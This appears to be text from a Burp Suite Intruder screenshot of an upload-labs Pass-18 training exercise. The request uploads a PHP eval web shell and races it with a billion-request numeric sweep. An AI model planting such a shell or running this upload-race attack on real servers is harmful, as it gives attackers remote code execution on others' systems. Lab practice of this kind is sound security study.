 Sniper attack
Start attack
Target http://192.168.253.139 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /upload-labs/Pass-18/index.php?time=§1§ HTTP/1.1
2 Host: 192.168.253.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundarya47de778c5cbaf318f55e2bfa4672ec6
8 Content-Length: 367
9 Origin: http://192.168.253.139
10 Connection: keep-alive
11 Referer: http://192.168.253.139/upload-labs/Pass-18/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundarya47de778c5cbaf318f55e2bfa4672ec6
16 Content-Disposition: form-data; name="upload_file"; filename="test.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[a]); ?>
20 ------geckoformboundarya47de778c5cbaf318f55e2bfa4672ec6
21 Content-Disposition: form-data; name="submit"
22
23 ä¸□ä¼
24 ------geckoformboundarya47de778c5cbaf318f55e2bfa4672ec6--
25
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 1,000,000,000
Request count: 1,000,000,000
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 1000000000
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0